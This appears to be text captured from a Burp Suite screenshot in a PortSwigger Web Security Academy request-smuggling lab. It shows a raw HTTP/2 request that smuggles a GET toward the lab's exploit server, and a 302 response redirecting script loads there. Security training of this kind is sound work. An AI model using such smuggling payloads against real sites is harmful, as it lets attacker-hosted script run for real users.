 Send
Cancel
<
>
Follow redirection
Target: https://0a57009f0439654a808f7beb00fc0065.web
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/2
2 Host: 0a57009f0439654a808f7beb00fc0065.web-security-academy.net
3 Content-Length: 0
4
5 GET /resources/js HTTP/1.1
6 Host: exploit-0a5e0009049d654680e47a27019500d4.exploit-server.net
7 Content-Length: 100
8
9 x=
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location:
https://exploit-0a5e0009049d654680e47a27019500d4.exploit-server.net/resou
rces/js/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6